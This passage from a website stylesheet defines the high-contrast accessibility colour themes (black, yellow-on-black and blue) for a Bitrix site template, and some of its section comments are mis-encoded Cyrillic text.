.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
